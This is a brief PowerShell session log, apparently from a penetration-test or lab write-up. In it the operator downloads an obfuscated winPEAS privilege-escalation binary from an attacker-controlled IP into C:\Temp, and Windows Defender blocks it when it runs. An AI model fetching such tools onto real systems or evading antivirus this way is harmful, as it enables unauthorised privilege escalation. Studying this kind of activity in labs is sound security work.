 PS C:\Temp> iwr -uri http://10.200.103.35/winPEASx64_ofs.exe -o ofs.exe
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/18/2026 6:09 PM 11990016 ofs.exe
-a---- 11/18/2026 7:08 AM 946473 privesccheck.ps1
PS C:\Temp> .\ofs.exe
Program 'ofs.exe' failed to run: Operation did not complete successfully because the file contains a virus or
potentially unwanted softwareAt line:1 char:1
+ .\ofs.exe